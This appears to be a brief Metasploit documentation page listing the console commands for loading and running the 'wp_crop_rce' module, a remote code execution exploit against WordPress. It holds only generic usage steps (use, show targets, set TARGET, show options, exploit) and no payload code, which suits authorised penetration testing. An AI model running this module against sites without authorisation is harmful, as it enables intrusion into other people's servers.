 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/multi/http/wp_crop_rce
2 msf exploit(wp_crop_rce) > show targets
3 ...targets...
4 msf exploit(wp_crop_rce) > set TARGET < target-id >
5 msf exploit(wp_crop_rce) > show options
6 ...show and set options...
7 msf exploit(wp_crop_rce) > exploit